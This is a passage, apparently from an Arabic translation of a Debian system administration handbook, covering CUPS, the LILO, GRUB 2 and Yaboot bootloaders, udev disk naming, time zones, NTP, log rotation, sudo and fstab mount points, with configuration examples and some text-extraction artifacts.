بعد تثبيت هذه الحزم المختلفة، يمكن إدارة cups بسهولة عبر واجهة وب متاحة على العنوان المحلي: `http://localhost:631/`. يمكنك من هناك إضافة الطابعات (بما فيها الطابعات الشبكية)، وإزالتها، وإدارتها. يمكنك أيضاً إدارة cups باستخدام الواجهة الرسومية التي توفرها بيئه سطح المكتب. أخيراً، هناك أيضاً الواجهة الرسومية **system-config-printer** (في الحزمة الديビانية ذات الاسم نفسه).

ملحوظة	انتهاء صلاحية الملف /etc/printcap
<p>لم يعد cups يستخدم الملف <code>/etc/printcap</code> بعد الآن، إذ انتهى دور هذا الملف. وبالتالي، سوف تتوقف البرامج التي تعتمد على هذا الملف عن العمل. لتفادي هذه المشكلة، احذف هذا الملف واجعله رابطاً رمياً (انظر الملاحظة الجانبية الروابط الرمزية ص 213) للملف <code>/var/run/cups/printcap</code> الذي يديره cups لضمان التوافقية.</p>	

8.8. ضبط محمل الإقلاع

الأغلب أن محمل الإقلاع يعمل بشكل سليم، لكن من الجيد دوماً معرفة طريقة إعداد وتنشيت محمل الإقلاع في حال احتفى من سجل الإقلاع الرئيسي، خصوصاً بعد تثبيت نظام تشغيل آخر، مثل ويندوز. قد تساعدك المعلومات التالية على تعديل إعدادات محمل الإقلاع إذا احتجت لذلك.

يُحجز سجل الإقلاع الرئيسي (Master Boot Record، اختصاراً MBR) أول 512 بايت من بداية القرص الصلب الأول، وهو أول شيء يُحمله BIOS لتسليم التحكم إلى برنامج قادر على إقلاع نظام التشغيل المطلوب. بشكل عام، يُثبت محمل الإقلاع في MBR، مستبدلاً محتوياته السابقة.

8.8.1. التعرف على الأقراص

/dev و udev

ثقافة

يستضيف المجلد /dev تقليدياً ما يدعى بالملفات «الخاصة»، التي تمثل ملحقات النظام (انظر الملاحظة الجانبية صلاحيات الوصول للأجهزة ص 203). كان هذا المجلد، في سالف العصر والأوان، يحوي جميع الملفات الخاصة التي يحتمل أن تُستخدم. كان لهذه الطريقة عدد من المساوية منها أنها كانت تقيّد عدد الأجهزة التي نستطيع استخدامها (نتيجة ثبيت قائمة الأسماء)، كما كانت معرفة أي الملفات الخاصة التي تفید فعلاً مستحيلة.

أما اليوم، فإن إدارة هذه الملفات الخاصة ديناميكية بالكامل وتتناسب أكثر مع طبيعة الملحقات الحاسوبية التي تدعم التبديل الساخن (hot-swap). تنسق النواة مع udev لإنشاء أو حذف هذه الملفات حسب الحاجة عند ظهور الجهاز الموافق أو اختفائه. لهذا السبب، لا يحتاج /dev/ لأن يكون مستديماً (persistent)، بل هو نظام ملفات يقع في الذاكرة RAM يبدأ فارغاً ويحوي المدخلات المناسبة فقط.

تعطي النواة معلومات كثيرة عن أي جهاز يضاف حديثاً وتسلم زوجاً من الأرقام (major/minor) للتعرف عليه. تستطيع خدمة udevd باستخدام هذه المعلومات إنشاء ملف خاص بالاسم والصلاحيات التي تريدها. كما يمكنها أيضاً إنشاء أسماء مستعارة وتنفيذ إجراءات إضافية (مثل مهامات تهيئة أو تسجيل). يتحدد سلوك udevd بمجموعة كبيرة من القواعد (القابلة للتخصيص). نتيجة استخدام الأسماء المعينة ديناميكياً، يمكنك الحفاظ على الاسم نفسه لجهاز معين بغض النظر عن الناقل المستخدم أو ترتيب التوصيل، وهذا مفید خصوصاً عند استخدام ملحقات USB متعددة. يمكن إعطاء القسم الأول من القرص الصلب الأول الاسم /dev/sda1 للحفظ على التوافقي العكسية، أو الاسم /dev/root-partition إذا أحببت، أو الاثنين معاً لأنه يمكن إعداد udevd بحيث تنشئ روابط رمزية تلقائياً.

في الأيام الغابرة، كانت بعض وحدات النواة تُحمل عند محاولة الوصول لملف الجهاز الموفّق لها. لكن هذا تغير الآن، فالملحقات الخاصة الموافقة للملحقات لا تظهر قبل تحميل الوحدات؛ وهذه ليست قضية تذكر، لأن معظم الوحدات تُحمل عند الإقلاع بفضل الاستكشاف الآلي للعتاد. لكن هذا لا يعمل مع الملحقات التي لا تكتنف (مثلاً سواقات الأقراص القديمة جداً أو فأرات 2/PS2). تستطيع إضافة الوحدات floppy و psmouse و mousedev إلى /etc/modules حتى تجبر النواة على تحميلها عند الإقلاع.

يجب أن تميز إعدادات محمّل الإقلاع الأقراص الصلبة وأقسامها المختلفة. تستخدم لينكس ملفات «كتلية block» خاصة لهذا الغرض، مخزنة في المجلد /dev/. منذ بيان سكوير، وحدّدت النواة لينكس أسلوب التسمية، وأصبحت جميع سواقات الأقراص الصلبة (IEEE 1394، USB، SCSI، SATA، IDE/PATA) تمثل الآن بملفات /dev/sd*/.

يمثل كل قسم برقمه على القرص الذي يحويه: مثلاً، `/dev/sda1` هو القسم الأول من القرص الأول، و `/dev/sdb3` هو القسم الثالث على القرص الثاني.

كانت معمارية الحواسيب الشخصية PC (أو «i386» وقريبتها الفتية «amd64» أيضاً) مقيدة لفترة طويلة باستخدام صيغة «MS-DOS» لجدال التقطيع، التي لا تسمح بأكثر من أربع أقسام «أولية primary» لكل قرص. لتجاوز هذا القيد عند استخدام صيغة التقطيع هذه، يجب إنشاء أحد هذه الأقسام الأربعة كقسم «ممتدة extended»، وعندما يمكن أن يحوي هذا القسم أقساماً «ثانوية secondary» إضافية. يبدأ ترقيم هذه الأقسام الثانوية من الرقم 5. أي أن القسم الثنائي الأول قد يكون `/dev/sda5`، يتبعه `/dev/sda6`، `/dev/sda7`، الخ.

من القيود الأخرى التي تعاني منها جداول التقسيم MS-DOS هي أنها لا تسمح بسعات أقراص تتجاوز 2 تيرابايت، وهذه باتت مشكلة حقيقة مع الأقراص الحديثة.

ظهرت صيغة تقسيم جديدة تدعى GPT تخفف القيود على عدد الأقسام (حيث تسمح بتقسيم القرص إلى 128 قسم عند استخدام الإعدادات الافتراضية) وعلى مساحة الأقراص (تسمح بالوصول إلى 8 زبتي-بايت، وهذا يزيد عن 8 مiliار تيرابايت). إذا كنت تنوی إنشاء أقسام فيزيائية عديدة على القرص نفسه، عليك التأكد من إنشاء جدول التقسيم بصيغة GPT عند تقسيم القرص.

ليس سهلاً دائماً أن تذكر أي قرص يحصل بأي متحكم SATA، أو أي قرص هو الثالث في سلسلة SCSI، خصوصاً وأن تسمية الأقراص الصلبة التي تدعم التوصيل الساخن (وهذا يشمل معظم أقراص SATA والأقراص الخارجية وغيرها) قد تتغير بعد إعادة الإقلاع. لحسن الحظ، ينشئ `udev` روابطاً رمزية أسماؤها ثابتة بالإضافة إلى `/dev/sd*`، يمكنك استخدامها إذا كنت تريد تعريف القرص الصلب بطريقة غير غامضة. تُخزن هذه الروابط الرمزية في `/dev/disk/by-id`. يمكن أن تجد التالي مثلاً على جهاز فيه قرصين فيزيائيين.

```
mirexpress:/dev/disk/by-id# ls -l
total 0
lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part1 -> ../../sd
→ a1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part2 -> ../../sd
→ a2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697 ->
→ ; ../../sdb
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-part
→ 1 -> ../../sdb1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-part
→ 2 -> ../../sdb2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP -> ../../sd
→ a
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part1 -> ..
→ ../../sda1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part2 -> ..
→ ../../sda2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697 ->
→ ; ../../sdb
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-part
→ 1 -> ../../sdb1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-part
→ 2 -> ../../sdb2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0 -> ...
→ ../../sdc
```

```

1rwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part1 -&g
↳ t; ../../sdc1
1rwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part2 -&g
↳ t; ../../sdc2
[...]
1rwxrwxrwx 1 root root 9 23 jul. 08:58 wwn-0x5000c50015c4842f -> ../../sda
1rwxrwxrwx 1 root root 10 23 jul. 08:58 wwn-0x5000c50015c4842f-part1 -> ../../sda1
[...]
mirexpress:/dev/disk/by-id#

```

لاحظ أن بعض الأقراص قد ذكرت عدة مرات (لأنها تصرف كأقراص ATA و SCSI في آن معاً)، لكن المعلومات المهمة هي موديل القرص ورقمه التسلسلي أساساً، التي تتيح لك التعرف على ملف الجهاز الملحق.

تعتمد ملفات الضبط المعطاة في الأمثلة في الأقسام التالية على هذا الإعداد نفسه: قرص SATA وحيد، حيث يحتوي القسم الأول نسخة ويندوز سابقة والثاني يحتوي بيان غنو/لينكس.

Lilo 8.8.2

LILO، أو محمّل لينكس (Linux Bootloader) هو أقدم محمّل إقلاع — صلب لكنه صدي. يعتمد LILO على كتابة العنوان الفيزيائي للنواة التي ستقلع في MBR، ولهذا يجب أن تتبع كل تحديث لها (أو لملف إعدادات LILO) بالأمر `lilo`. إذا نسيت عمل ذلك سيعجز النظام عن الإقلاع إذا أزيلت النواة القديمة أو استبدلت لأن النواة الجديدة لن تكون في الموقع نفسه على القرص.

ملف إعدادات LILO هو `/etc/lilo.conf`؛ المثال التالي يبيّن ملفاً بسيطاً يحتوي إعدادات قياسية.

مثـال 8.3. ملف إعداد LILO

```

# The disk on which LILO should be installed.
# By indicating the disk and not a partition.
# you order LILO to be installed on the MBR.
boot=/dev/sda
# the partition that contains Debian
root=/dev/sda2
# the item to be loaded by default
default=Linux

# the most recent kernel image
image=/vmlinuz
label=Linux
initrd=/initrd.img
read-only

# Old kernel (if the newly installed kernel doesn't boot)
image=/vmlinuz.old
label=LinuxOLD
initrd=/initrd.img.old
read-only
optional

# only for Linux/Windows dual boot
other=/dev/sda1
label=Windows

```

GRUB 2 8.8.3

GRUB ، أو محمّل الإقلاع الموحد الكبير (Grand Unified Bootloader) هو محمّل إقلاع أحدث. لا يشترط استدعاؤه بعد كل تحديث للنواة؛ إذ أن GRUB يعرف كيف يقرأ نظم الملفات ويعثر على القسم الذي

يحتوي التوازن على القرص وحده. لتنشيط GRUB على MBR القرص الأول، فقط اطبع **grub-install** على القرص الأول، ثم اطبع **./dev/sda**

ملاحظة	أسماء الأقراص من وجهة نظر GRUB
	<p>يمكن GRUB على الأقراص الصلبة اعتماداً على المعلومات التي يوفرها BIOS فقط. يوافق (hd0) القرص الأول حسب ترتيب الاكتشاف، و (hd1) يوافق القرص الثاني، الخ. في معظم الحالات، يتفق هذا الترتيب تماماً مع ترتيب الأقراص المعتاد في Linux، لكن قد تحدث مشاكل إذا جمعت أقراص IDE مع أقراص SCSI. يخزن GRUB العلاقات التي يكتشفها في الملف <code>./boot/grub/device.map</code>. إذا وجدت أخطاء هناك (لأنك تعرف أن BIOS يكتشف الأقراص بترتيب مختلف)، صاحبها يدوياً واستدع grub-install ثانية. يمكن أن يساعدك grub-mkdevicemap على إنشاء ملف <code>device.map</code> أولي للبدء منه.</p> <p>للأقسام أيضاً أسماء خاصة في GRUB. عند استخدام الأقسام «الكلاسيكية» بصيغة MS-DOS، يدعى القسم الأول بالاسم (hd0,msdos1)، والثاني (hd0,msdos2)، الخ.</p>

تخزن إعدادات 2 GRUB في `/boot/grub/grub.cfg`، لكن هذا الملف (في دينان) يولد من ملفات أخرى. إليك تعديل هذا الملف يدوياً، لأن جميع التغييرات المحلية ستتضاعف عند الاستدعاء التالي للأمر **update-grub** (وهذا قد يحدث عند تحديث حزم متعددة). أكثر التعديلات شيوعاً على الملف `/boot/grub/grub.cfg` (مثل إضافة بارامترات إقلاع للنواة أو تغيير مدة عرض القائمة، مثلًا) تُجري عبر استخدام المتغيرات في `/boot/grub/custom.cfg`/. أما لإضافة مدخلات إلى القائمة، فـإما أن تنشئ ملف `/etc/default/grub` مخصص أو تعدل الملف `etc/grub.d/50_custom`/. بالنسبة للتعديلات الأعقد، يمكنك تعديل الملفات الأخرى في `etc/grub.d/`، أو إضافة ملفات إليها؛ يجب أن تعيد هذه السكريبتات أجزاء من الإعدادات، وقد تستخدم برامج خارجية لهذا الغرض. السكريبتات التالية هي المسؤولة عن تحديث قائمة النوى المتاحة للإقلاع: يختص `10_linux` بنوى Linux المثبتة؛ أما `20_linux_xen` فيهتم بنظم Xen الظاهري، و `30_os-prober` يذكر نظم التشغيل الأخرى (Hurd، OS X، Windows).

8.8.4. خاص بحواسيب ماكنتوش (PowerPC): ضبط Yaboot

Yaboot هو محمل الإقلاع الذي تستخدمه حواسيب ماكنتوش القديمة التي تستخدم معالجات PowerPC. لا تقلع هذه الحواسيب كالحواسيب الشخصية PC، بل تعتمد على قسم إقلاع (partition) «bootstrap»، يُنفذ منه BIOS (أو OpenFirmware) محمل الإقلاع، ويثبت البرنامج **ybin** المحمل **yaboot** وملف إعداداته على ذلك القسم. تحتاج إعادة تشغيل هذا الأمر فقط في حال تعديل `/etc/yaboot.conf` (الذي ينسخ على قسم الإقلاع، ويعرف **yaboot** طريقة العثور على موقع النوى على الأقراص).

يجب أن تملك ملف `/etc/yaboot.conf` سليم قبل استدعاء **ybin**. فيما يلي مثالاً عن إعدادات أصغر.

مثال 8.4. ملف إعداد Yaboot

```
# bootstrap partition
boot=/dev/sda2
# the disk
device=hd:
# the Linux partition
partition=3
root=/dev/sda3
# boot after 3 seconds of inactivity
# (timeout is in tenths of seconds)
timeout=30

install=/usr/lib/yaboot/yaboot
magicboot=/usr/lib/yaboot/ofboot
enablecdboot

# last kernel installed
image=/vmlinux
    label=linux
    initrd=/initrd.img
    read-only

# old kernel
image=/vmlinux.old
    label=old
    initrd=/initrd.img.old
    read-only

# only for Linux/Mac OSX dual-boot
macosx=/dev/sda5

# bsd=/dev/sdaX and macos=/dev/sdaX
# are also possible
```

8.9. الإعدادات الأخرى: مزامنة الوقت، السجلات، مشاركة الوصول...

تفيدك معرفة العناصر العديدة المذكورة في هذا القسم إذا كنت تريدين إتقان جميع نواحي ضبط نظم غنو/لينكس. لكننا سنشرحها باختصار على أي حال، وسوف نشير غالباً للوثائق المناسبة.

8.9.1. المنطقة الزمنية

الرابط الرمزي (symbolic link) هو مؤشر لملف آخر. عندما تفتحه، سوف يفتح الملف الذي يشير إليه. لا تسبب إزالة الرابط حذف الملف الذي يشير له. كما أن الرابط لا يملك مجموعة صلاحيات خاصة به، بل يحتفظ بصلاحيات الهدف بدلاً من ذلك. أخيراً، يستطيع الرابط الرمزي الإشارة لأي نوع من الملفات: الملفات الخاصة (المقابس الشبكية، الأنابيب المسماة، ملفات الأجهزة، الخ)، أو المجلدات، أو حتى الروابط الرمزية الأخرى.

يشئي الأمر `ln -s target link-name` رابطاً رمزاً، اسمه `link-name`، يشير إلى `target`.
إذا لم يكن الهدف موجوداً، عندها يكون الرابط « معطوباً » `broken` وسيتخرج عن محاولة فتحه خطأ يبيّن أن الملف الهدف غير موجود. إذا أشار الرابط إلى رابط آخر، ستحصل على « سلسلة » من الروابط التي تحول إلى « حلقة cycle » إذا كان أحد الأهداف يشير إلى أحد أسلافه في السلسلة. في هذه الحالة، سيتخرج عن فتح أحد الروابط في الحلقة خطأ خاص (« مستويات الروابط الرمزية كثيرة جداً »)؛ هذا يعني استسلام النواة بعد عدة دورات في الحلقة.

المنطقة الزمنية، التي تضبط أثناء التثبيت الأولي، هي أحد إعدادات الحزمة `tzdata`. لتعديلها، استخدم الأمر `dpkg-reconfigure tzdata`، الذي يسمح لك باختيار المنطقة الزمنية التي تريد استخدامها بطريقة تفاعلية. تُخزنُ الإعدادات في الملف `/etc/timezone`. بالإضافة لذلك، ينسخ الملف الموافق للمنطقة المختارة من المجلد `/usr/share/zoneinfo` إلى `/etc/localtime`؛ يحوي هذا الملف القواعد التي تحكم التواریخ التي يعتمد فيها التوقيت الصيفي، في الدول التي تستخدم هذا التوقيت.

عندما تحتاج تعديل المنطقة الزمنية مؤقتاً، استخدم متغير البيئة `TZ`، فأولوية هذا المتغير أعلى من القيمة الافتراضية المعطاة للنظام.

```
$ date
Thu Feb 19 11:25:18 CET 2015
$ TZ="Pacific/Honolulu" date
Thu Feb 19 00:25:21 HST 2015
```

هناك مصدرين للوقت في الحاسوب. تحوي اللوحة الأم في الحاسوب ساعة عتادية، تدعى «ساعة CMOS». هذه الساعة غير دقيقة تماماً، وقراءة قيمتها بطيئة نوعاً ما. تحوي نواة النظام ساعة برمجية خاصة بها، التي تحافظ النواة على قيمتها الصحيحة بأساليب خاصة (قد تستعين بخدمات زمنية مثلاً، انظر القسم 8.9.2، «مزامنة التوقيت» ص 214). ساعة النظام هذه أدق عموماً، خاصة أنها لا تحتاج الولوج إلى متغيرات عتادية. لكن بما أنها تعيش فقط في الذاكرة الحية، فهي تصفر كلما أقفل الجهاز، بعكس ساعة CMOS، التي تزود ببطارية وبالتالي «تنجو» من عمليات إعادة الإقلاع أو إيقاف تشغيل الجهاز. وبالتالي، تأخذ ساعة النظام قيمتها من ساعة CMOS أثناء الإقلاع، وتُتحدد قيمة ساعة CMOS عند إيقاف التشغيل (تسجيل أي تغييرات أو تصحيحات إذا كانت قيمتها السابقة غير مضبوطة بشكل صحيح).

عملياً، هناك مشكلة، لأن ساعة COS ليست إلا عدداً لا يملك أي معلومات عن المنطقة الزمنية. هناك مجال للاختيار بخصوص تفسير قيمة هذا العدد: إما أن يعتبر النظام أن العداد يعطي قيمة التوقيت العالمي (UTC، سابقاً GMT)، أو التوقيت المحلي. قد يكون هذا الخيار مجرد إزاحة بسيطة، لكن الأمور أعقد من ذلك حقيقة: فهذه الإزاحة ليست ثابتة. نتيجة استخدام التوقيت الصيفي. وبالتالي، لا يملك النظام طريقة يحدد فيها صحة هذه الإزاحة، خصوصاً في الأيام القريبة من فترة تغيير التوقيت. بما أن حساب التوقيت المحلي ممكن دوماً عند معرفة التوقيت العالمي ومعلومات المنطقة الزمنية، فنحن ننصح بشدة ضبط ساعة CMOS على التوقيت العالمي.

لسوء الحظ، تتجاهل نظم ويندوز في إعداداتها الافتراضية هذه التوصية، وتضبط ساعة CMOS على التوقيت المحلي، وتغيّر التوقيت عند إقلاع الحاسوب عبر محاولة أن تخمن هل طُبّقت التغييرات على التوقيت فعلاً أم لا في أوقات تغيير التوقيت الصيفي. يعمل هذا الأسلوب بشكل جيد نسبياً، طالما أن الجهاز يعمل بنظام ويندوز فقط. لكن عندما يحوي الحاسوب عدة أنظمة (سواء عبر إعداد «إقلاع مزدوج» أو تشغيل نظم أخرى باستخدام حواسيب ظاهرية)، تحدث فوضى، ولا تبقى هناك وسيلة لمعرفة صحة الوقت. إذا كنت مضطراً لإبقاء ويندوز على الحاسوب، عليك أن تضبطه بحيث يترك ساعة CMOS على توقيت UTC (عبر ضبط قيمة مفتاح الريجيستري

```
HKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation\
hwclock إلى «1» كقيمة DWORD، أو أن تستخدم --localtime --set على نظام دبيان لضبط الساعة العتادية ووضع علامة تتبع التوقيت المحلي عليها (وتتأكد من فحص الساعة يدوياً في الربيع والخريف).
```

8.9.2. مزامنة التوقيت

مزامنة التوقيت، التي يدو استخدامها على حاسوب واحد إسرافاً، مهمة جداً في الشبكات. بما أن المستخدمين لا يستطيعون تعديل التاريخ والوقت، فمن المهم الحفاظ على دقة هذه المعلومات لمنع الارتباط. بالإضافة لذلك، تسمح مزامنة جميع الحواسيب على الشبكة بمقاطعة معلومات السجلات من عدة أجهزة. وبالتالي، إذا حدث

هجوم، يسهل إعادة بناء التسلسل الزمني للأحداث التي جرت على الأجهزة المختلفة التي شملها الاختراق. كما أن البيانات التي تجمعها من عدة أجهزة للأغراض الإحصائية لن تفيد كثيراً إذا لم تكون متزامنة.

NTP

أساسيات

يسعى NTP (Network Time Protocol، أو بروتوكول توقيت الشبكات) للأجهزة بالتزامن مع غيرها بدقة مقبولة، مع اعتبار التأخيرات الناتجة عن نقل المعلومات عبر الشبكة وغيرها من الانزياحات المحتملة.

رغم أن هناك خدمات NTP عديدة على الإنترنت، إلا أن أشهر هذه الخدمات قد تكون محمّلة بشكل زائد، لذلك ننصح باستخدام المخدم `pool.ntp.org` وهو في الحقيقة مجموعة من الأجهزة التي اتفقت لتعمل كخدمات NTP عامة. بل يمكنك أيضاً تحديد الاستخدام بمجموعة فرعية خاصة بدولة ما، باستخدام `us.pool.ntp.org` للولايات المتحدة مثلاً، أو `ca.pool.ntp.org` بالنسبة لكندا، الخ.

لكن إذا كنت تدير شبكة كبيرة، فمن الأفضل تثبيت مخدم NTP خاص، الذي سيترافق مع خدمات العامة. في هذه الحالة، تستطيع جميع الأجهزة الأخرى على شبكتك استخدام مخدم NTP الداخلي الخاص بك بدلاً من زيادة الحمل على خدمات العامة. كما أنه ستزيد من تجانس الساعات، لأن جميع الأجهزة ستترافق مع مصدر واحد، قريب منها جداً من ناحية أزمنة نقل المعلومات عبر الشبكة.

8.9.2.1. لمحطات العمل

بما أن محطات العمل يعاد تشغيلها باستمرار (حتى لو كان ذلك لتوفير الطاقة فقط)، تكفي مزامنتها مع NTP عند الإقلاع. لعمل ذلك، فقط ثبّت الحزمة `ntpdate`. يمكنك تغيير مخدم NTP المستعمل إذا احتجت ذلك عبر تعديل الملف `/etc/default/ntpdate`.

8.9.2.2. للمخدمات

لا يعاد تشغيل المخدمات إلا نادراً، ومن المهم جداً أن تكون ساعة النظام فيها صحيحة. للحفاظ على الوقت دقيقاً دوماً عليك تثبيت مخدم NTP محلي، وهذه الخدمة توفرها الحزمة `ntp`. حسب الإعدادات الافتراضية، سوف يتزامن المخدم مع `pool.ntp.org` وسيعطي الوقت ردأً على الطلبات التي ترد من الشبكة المحلية. يمكنك ضبطه من خلال تعديل الملف `/etc/ntp.conf`، أكثر التعديلات أهمية هي مخدم NTP الذي يشير إليه. إذا كانت الشبكة تحوي مخدمات كثيرة، فقد يفيدك تجهيز مخدم NTP محلي واحد يتزامن مع خدمات العامة واستخدامه كمصدر لضبط الوقت على خدمات الأخرى في الشبكة.

إذا كانت مزامنة الوقت حاسمة جداً لشبكتك، فيمكنك تزويد أحد المخدمات بوحدة GPS (التي سوف تحصل على قيمة الوقت من أقمار GPS الصناعية) أو وحدة DCF-77 (التي ستزامن التوقيت مع ساعة ذرية تقع قرب فرانكفورت بألمانيا). في هذه الحالة، سيكون إعداد مخدم NTP أعقد قليلاً، وعليك حتماً التحقق من الوثائق قبل أن تبدأ.

8.9.3. تدوير سجلات الملفات

قد تكبر ملفات السجلات، سريعاً، ومن الضروري أرشفتها. أكثر الأساليب شيوعاً هو الأرشيف الدوار: حيث تؤرشف ملفات السجلات بصورة منتظمة، ويحتفظ فقط بآخر *X* من الأرشيفات. يتبع **logrotate**، وهو البرنامج المسؤول عن هذا التدوير، التعليمات التوجيهية المعطاة في الملف `/etc/logrotate.conf` وجميع الملفات في المجلد `/etc/logrotate.d/`. يستطيع مدير النظام تعديل هذه الملفات، إذا أراد تخصيص سياسة تدوير السجلات التي تعتمدها دبيان. تشرح صفحة الدليل (1) `logrotate` جميع الخيارات المتاحة في ملفات الإعداد هذه. قد تزيد زيادة عدد الملفات التي يحتفظ بها في دورة السجلات، أو نقل ملفات السجلات إلى مجلد معين خاص بأرشفة السجلات بدلاً من حذفها. يمكنك أيضاً إرسالها بالبريد الإلكتروني لأرشفتها في مكان آخر.

يُنفَّذ برنامج الجدولة **cron** (المشروح في القسم 9.7، «جدولة المهام باستخدام `cron` و `atd`» ص 253) يومياً. برنامج **logrotate**

8.9.4. تشارك صلاحيات الإدارة

في كثير من الأحيان، يعمل عدة مديري نظم على الشبكة نفسها. تشارك كلمة سر الجذر ليس حلاً أنيقاً، كما يفتح باب إساءة استخدام الصلاحيات نتيجة ضياع شخصية أصحاب التعديلات في هذا النوع من التشارك. يمكن حل هذه المشكلة في البرنامج **sudo**، الذي يسمح لمستخدمين محددين تنفيذ أوامر محددة بصلاحيات خاصة. في أكثر الحالات شيئاً، يسمح **sudo** لمستخدم ثقة بتنفيذ أي أمر بصلاحية الجذر. لعمل ذلك، يستدعي المستخدم الأمر **sudo command** ويوثق شخصيته باستخدام كلمة سره الخاصة.

عند تثبيت الحزمة **sudo**، سوف تعطي صلاحيات الجذر الكاملة لأعضاء المجموعة **sudo**. لتوكيل صلاحيات أخرى، يجب أن يستخدم مدير النظام الأمر **visudo**، الذي يسمح له بتعديل ملف الضبط `/etc/sudoers` (هنا أيضاً، سوف يستدعى المحرر **vi** أو أي محرر آخر يحدده متغير البيئة **EDITOR**). تسمح إضافة سطر يحوي `username ALL=(ALL) ALL` للمستخدم المذكور بتنفيذ أي أمر بصلاحية الجذر.

تسمح الإعدادات الأعقد من هذه بالسماح بتنفيذ أوامر محددة لمستخدمين معينين. جميع تفاصيل الاحتمالات الممكنة معطاة في صفحة الدليل (5) `sudoers`.

8.9.5. قائمة نقاط الربط

في نظم يونكس مثل دييان، تُنظم الملفات في هرمية مجلدات وحيدة كشكل شجرة. يدعى المجلد « بالمجلد الجذر »؛ كل المجلدات الإضافية هي مجلدات فرعية من هذا الجذر. « الربط » (mounting) هو تضمين محتويات جهاز ملحق (قرص صلب غالباً) في شجرة الملفات العامة الخاصة بالنظام. نتيجة لذلك، إذا كنت تستخدم قرصاً صلباً منفصلاً لتخزين بيانات المستخدمين الشخصية، يجب « ربط » هذا القرص مع المجلد /home/. تربط النواة نظام الملفات الجذر دائماً عند الإقلاع؛ أما الأجهزة الأخرى فترتبط غالباً في وقت لاحق من عملية بدء التشغيل أو يدوياً باستخدام الأمر `mount`.

ترتبط بعض الأجهزة القابلة للإزالة آلياً عند توصيلها، خصوصاً عند استخدام GNOME، KDE أو البيئات الرسومية الأخرى. أما الأجهزة الأخرى فيجب أن يربطها المستخدم يدوياً. كما يجب أيضاً فكها (إزالتها من شجرة الملفات). لا يملك المستخدمون العاديين صلاحيات تنفيذ الأمرين `mount` و `umount` عادة. لكن يستطيع مدير النظام السماح بهما في العمليتين (لكل نقطة ربط بشكل مستقل) على أي حال، من خلال إضافة الخيار `user` في الملف `/etc/fstab` في الملف `fstab` في الملف `/etc/fstab` يمكن استخدام الأمر `mount` دون متغيرات (عندما سيسرد جميع نظم الملفات المرتبطة). أما البارماترات التالية فهي خاصة بعملية ربط أو فك ربط جهاز ما. للحصول على قائمة كاملة بهذه الخيارات، فضلاً ارجع إلى صفحتي الدليل المناسبتين، (8)mount و (8)umount . في الحالات البسيطة، تكون الصيغة بسيطة أيضاً: مثلاً، لربط القسم `/dev/sdc1`، الذي يحوي نظام الملفات `ext3`، مع المجلد `/mnt/tmp/`، يكفيك أن تتفّذ الأمر `mount -t ext3 /dev/sdc1 /mnt/tmp/` ببساطة.

يحوي الملف `/etc/fstab` قائمة بجميع عمليات الربط التي تحدث إما آلياً عند الإقلاع أو يدوياً بالنسبة للأجهزة القابلة للإزالة. كل نقطة ربط توصف بسطر فيه عدة حقول تفصّلها مسافات:

- **الجهاز الذي سيربط:** قد يكون هذا قسماً محلياً (قرص صلب، CD-ROM) أو نظام ملفات بعيد (مثل `(NFS)`).

يستبدل هذا الحقل في أحيان كثيرة برقم التعريف الفريد لنظام الملفات (الذي يمكنك معرفته باستخدام `blkid device` تسبقه `=UUID`). هذا يحمي من تغييرات اسم الجهاز في حال إضافة أو إزالة الأقراص، أو إذا اكتشفت الأقراص في ترتيب مختلف.

- **نقطة الربط:** الموقع على نظام الملفات المحلي حيث سيربط الجهاز، أو نظام الملفات البعيد، أو القسم.

- **النوع:** يحدد هذا الحقل نظام الملفات المستخدم على الجهاز البعيد. بعض الأمثلة تشمل `ext4`, `xfs`, `btrfs`, `ntfs`, `vfat`, `ext3`

NFS هو نظام ملفات شبكي؛ يسمح هذا النظام في بيئة لينكس بالوصول الشفاف إلى الملفات البعيدة عبر ضمّها إلى نظام الملفات المحلي.

هناك قائمة كاملة بنظم الملفات المعروفة في صفحة الدليل (8). القيمة الخاصة `swap` هي لأقسام التبديل (الذاكرة الظاهرة)؛ والقيمة الخاصة `auto` تطلب من البرنامج `mount` التعرف على نظام الملفات آلياً (وهذا مفيد خصوصاً مع قارئات الأقراص ومفاتيح USB)، لأن كل منها قد يحتوي نظام ملفات مختلفاً؛

- خيارات: هناك خيارات كثيرة، حسب نظام الملفات، وهي موثقة في صفحة الدليل `mount`. أكثر الخيارات شيوعاً هي
 - `rw` أو `ro`، التي تعني أن الجهاز سيربط مع صلاحيات القراءة والكتابة أو صلاحيات القراءة فقط على الترتيب.
 - `noauto` يعطل الرابط الآلي عند الإقلاع.
